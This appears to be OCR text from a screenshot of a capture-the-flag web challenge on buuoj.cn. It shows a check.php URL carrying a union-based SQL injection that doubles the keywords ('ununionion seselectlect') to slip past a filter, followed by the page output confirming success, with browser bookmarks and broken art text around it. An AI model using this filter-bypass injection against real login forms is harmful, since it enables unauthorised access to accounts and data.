 22-394d0e26a5c2.node3.buuoj.cn/check.php?username=admin&password=pwd%20%27%20ununionion%20seselectlect%201,2,3
零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control P... 新标签页 Zero Day Initiative
Login Success!
O WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LOW FASHION, ACT NORMAL
Hello 2!
BEY THE LAW
Your password is '3'
D REPEAT AFTER ME:
FREE